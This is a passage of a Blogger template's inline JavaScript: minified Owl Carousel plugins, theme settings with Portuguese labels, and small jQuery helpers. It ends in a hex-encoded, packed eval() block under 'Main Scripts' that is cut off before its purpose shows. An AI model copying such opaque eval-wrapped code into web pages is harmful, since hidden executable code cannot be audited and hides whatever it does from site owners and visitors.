otype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "Janeiro", "Fevereiro", "Março", "Abril", "Maio", "Junho", "Julho", "Agosto", "Setembro", "Outubro", "Novembro", "Dezembro"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvOBDpaz_VzcUIWo1nfCd0ALfn6ZqLkrb0L4WQztDCawCXY8yvvKGqaAM6hkICKh3w1bYT8HqY3aczfP78WDAF0MZGMNc1CdTkRz6Pnj_mVQcByXe9OvWHvvYP-DkYDQC6w5J6ozm3k1g/s1600-r/nth.png"; // default no image
var SORABOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 7; // number of posts per page
var LABEL_SEARCH_NUM = 7; // number of posts labels search
var POSTNAV_PREV_TEXT = "Anterior"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Próximo"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Scripts
var _vmaShV= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x7a\x3d\x5b\x22\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67